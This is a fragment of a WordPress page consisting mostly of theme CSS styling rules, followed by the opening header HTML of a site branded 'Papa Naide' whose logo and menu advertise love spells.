	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#000000;
	}
	#rs-header .toolbar-area{
		background:#DD1C1C;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #000000 !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a{
		font-size: 16px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #000000;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #DD1C1C; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #DD1C1C !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #DD1C1C !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #DD1C1C !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #DD1C1C;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #000000 !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#000000 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#000000 !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#000000 !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#FFFFFF !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#000000 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#DD1C1C;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
	


			.footer-bottom{
			border-color:#dd1c1c;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:14px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:14px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, .rs-footer .widget ul li .fa{
			color:#FFFFFF;
		}
	
			.rs-footer a:hover,.rs-footer .widget a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover{
			color:#E2C60C;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#E2C60C;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover{
			background:#B39C08;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		ul.footer_social li a{
			border-color:#DD1C1C;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#DD1C1C;
		}
	
	a{
		color:#DD1C1C;
	}
	a:hover,  a:focus,  a:active {
		color:#000000;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.rs-contact .contact-address .address-item .address-text a:hover,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-portfolio-style5 .portfolio-item .portfolio-content h4 a:hover,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item:hover .portfolio-content h3.p-title a,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.portfolio-filter button:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	ul.listingnew li::before,
	.sidenav .fa-ul li a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	/* new css */
	.rs-latest-news .news-list-block .news-list-item .news-title a:hover, 
	.rs-latest-news .news-list-block .news-list-item .news-title a:focus,
	.rs-latest-news .news-list-block .news-list-item .categories a:hover,
	.rs-latest-news .news-normal-block .news-info a:hover,
	.rs-footer a:hover,  
	.mobile-menu-container div ul > li.current_page_parent > a,
	.rs-footer .widget.widget_nav_menu ul li a:hover, 
	.rs-footer .fa-ul li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover, 
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#000000;
	}
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a{
		color:#000000;
	}

	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #DD1C1C;
		border-right: 30px solid #DD1C1C;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #DD1C1C;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#DD1C1C;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#DD1C1C;
	}

	.ps-navigation ul a:hover span,
	.rs-footer .widget a:hover, 
	.mobile-menu-container div ul li a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#000000 !important;
	}
	ul.footer_social li a:hover,
	.team-grid-style1 .team-item .social-icons1 a:hover i, .team-slider-style1 .team-item .social-icons1 a:hover i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.rs-footer .footer-top .mc4wp-form-fields #main-form input[type=submit],
	#rs-header.header-transparent.header-style-6 .menu-area .row-table .canvas-sec .btn_quote .quote-button,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.team-grid-style1 .team-item .social-icons1 a:hover i,	
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover
	{
		background:#000000 !important;
	}

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover{
		background:#DD1C1C;
		border-color: #DD1C1C;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #DD1C1C;;
		color: #DD1C1C;
	}


	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-blog .blog-item .blog-button a:hover,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	.rs-services-style4:hover .services-icon i,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #DD1C1C;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #DD1C1C !important;
	}
	.rs-video-2 .popup-videos{
		background:#000000;
	}
	.bs-sidebar .tagcloud a:hover{
		background-color:#000000;
	}
	.rs-footer .footer-top .mc4wp-form-fields input[type=submit],
	.rs-heading.style6 .title-inner .sub-text:after,
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,	
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	 ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.rs-blog .blog-item.style3 .blog-img .blog-meta,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #DD1C1C;
	}
			#loading{
			background: #DD1C1C;
		}
    	

    		.loader__bar{
			background: #000000;
		}
	 
			.loader__ball{
			background: #FFFFFF;
		}
		

	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#000000;
		color: #DD1C1C;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #DD1C1C;
		border-right: 130px solid #DD1C1C;
	}
	.rs-services3 .slick-arrow:hover,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#000000;
	}
	.bs-sidebar .tagcloud a:hover,
	ul.footer_social li a:hover,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover{
		border-color:#000000 !important;
	}
	.round-shape:before{
		border-top-color: #000000;
		border-left-color: #000000;
	}
	.round-shape:after{
		border-bottom-color: #000000;
		border-right-color: #000000;
	}
	#cl-testimonial .testimonial-slide7 .testimonial-left img,
	#sidebar-services .download-btn,
	ul.index li::after,
	.cd-timeline__content,
	.cd-timeline__content .cd_timeline_desc,
	#sidebar-services .wpb_widgetised_column{
		border-color:#DD1C1C;
	}
	.rs-video-2 .overly-border{
		border-color:#000000;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #000000 !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#DD1C1C !important;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.pagination-area .nav-links a:hover,
	.rs-services-style4.rs-services-style9:hover .services-item .read_more a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover{
		color: #000000;
	}

	.blog-saas .blog-wrap-box .blog-title a:hover,
	.blog-saas .rs-blog .blog-item .blog-button a
	{
          color: #000000 !important;
    }
    .blog-saas .rs-blog .blog-img .blog-date{
        background: #000000 !important;
	}

	.rs-heading .title-inner .title,	
	.team-grid-style1 .team-item .team-content1 h3.team-name a, .team-slider-style1 .team-item .team-content1 h3.team-name a,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date,
	.rs-contact .contact-address .address-item .address-text a,
	.rs-video-2 .popup-videos i,
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-video-2 .popup-videos i:before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.bs-sidebar .bs-search button:hover,
	ul.footer_social li a:hover,
	.content-wrap .career-title,
	#rs-skills h3,
	.cd-timeline__content .short-info h3 a,
	.cd-timeline__content .cd_timeline_desc,
	.grouped_form .woocommerce-Price-amount,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.comments-area .comment-list li.comment .reply a:hover,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.rs-blog .blog-item.style3 .blog-no-thumb .blog-meta .blog-title a,
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.rs-blog .blog-slider .style3.no-thumb .blog-img .blog-meta .blog-title a,
	.rs-contact .contact-address .address-item .address-text h3.contact-title,
	#rs-header.header-style-4 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	ul.stylelisting li:before, body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a i
	{
		color: #DD1C1C;
	}
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li a,
	body .vc_tta-container .tab-style-left .vc_tta-panel-body h3,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title, 
	.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title{
		color: #DD1C1C !important;
	}
	.testimonial-light #cl-testimonial.architecture-testimonials .slick-dots li button,
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before{
		background: #DD1C1C !important;
	}
	.rs-services3 .slick-arrow,
	#sidebar-services .download-btn ul li,
	#sidebar-services .widget.widget_nav_menu ul li:hover,
	.single-teams .ps-image .ps-informations{
		background: #DD1C1C;
	}
	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #DD1C1C;
    	border-top: 80px solid transparent;
    	border-right-color: #DD1C1C;
    }
    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #DD1C1C;
	}
	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #DD1C1C;
	}


	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #DD1C1C;   			
	}
	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #DD1C1C;   	
	}

	.woocommerce-info,
	#cl-testimonial ul.slick-dots li button,
	body.single-services blockquote,
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom,
	.single-teams .ps-informations ul li.social-icon i{
		border-color: #DD1C1C;  
	}
	.slidervideo .slider-videos,
	.rs-blog .style4 .full_date,
	.slidervideo .slider-videos:before,
	#sidebar-services .download-btn.inner-services-menu ul li:hover,
	#sidebar-services .inner-services-menu .widget.widget_nav_menu ul li:hover{
		background: #000000;
	}
	
	.slidervideo .slider-videos i,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.rs-blog .blog-meta .blog-title a,
	.list-style li::before,
	.slidervideo .slider-videos i:before{
		color: #DD1C1C;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos{
		background: #DD1C1C;
	}
	.cd-timeline__img.cd-timeline__img--picture .rs-video-2 .popup-videos i{
		color: #fff !important;
	}
	.readon,
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"],
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon,
	#rs-contact .contact-address .address-item .address-icon::after,
	#rs-contact .contact-address .address-item .address-icon::before,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #DD1C1C;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #DD1C1C !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #DD1C1C !important;
	}

	.rs-footer{
			}


			.rs_button.btn-border{
			border-color:#DD1C1C;
			color:#DD1C1C;
		}
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#DD1C1C;
			border-color:#DD1C1C;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#FFFFFF;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#DD1C1C;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover, 
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#DD1C1C;
			background:#fff;
		}
	

			@media (min-width: 1200px){
		.container {
		    width: 1170px ;
		    max-width:100%;
		}
	}

</style>

	  	  <style>
	  	  	.main-contain #content{
	  	  		padding-top:100px !important;
	  	  		padding-bottom:100px !important;
	  	  	}
	  	  </style>	
	  	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-4802 wp-custom-logo wp-theme-finoptis wpb-js-composer js-comp-ver-6.1 vc_responsive">
  
 <!--Preloader start here-->
   
     <!--Preloader area end here-->
   <div id="page" class="site ">
  <header id="rs-header" class="header-transparent">
    <div class="header-inner menu-sticky">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
                <div class="menu-area " >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                          <div class="logo-area">
          <a href="https://papanaide.co.za/" rel="home"><img style = "max-height: 60px" src="https://papanaide.co.za/wp-content/uploads/2022/12/papalogo.png" alt="Lost love spell | Papa Naide"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://papanaide.co.za/" rel="home"><img style = "max-height: 60px" src="https://papanaide.co.za/wp-content/uploads/2022/12/papalogo.png" alt="Lost love spell | Papa Naide"></a>
    </div>
                        </div>
                    <div class="col-cell menu-responsive">  
                                                                              <nav class="nav navbar no-menu-bracket">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single" class="menu"><li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2555"><a href="https://papanaide.co.za/">Home</a></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://papanaide.co.za/love-spells/">Love Spells</a></li>
